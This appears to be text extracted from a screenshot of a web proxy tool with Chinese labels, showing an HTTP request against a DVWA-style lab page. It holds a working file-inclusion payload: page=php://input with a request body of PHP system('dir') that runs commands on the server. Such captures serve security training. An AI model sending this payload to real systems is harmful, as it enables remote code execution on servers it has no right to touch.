 Raw 参数 头 Hex XML
名 值
POST /vulnerabilities/fi/?page=php://input HTTP/1.1
Host 192.168.0.105
Upgrade-Insecure-Reque... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap...
Accept text/html,application/xhtml+xml,application/xm...
Referer http://192.168.0.105/vulnerabilities/fi/?page=inc...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie PHPSESSID=hv1olvioii166pkoed5mi7148t; sec...
Connection close
Content-Type application/x-www-form-urlencoded
添加
删除
至顶
下
<?php system('dir'); ?>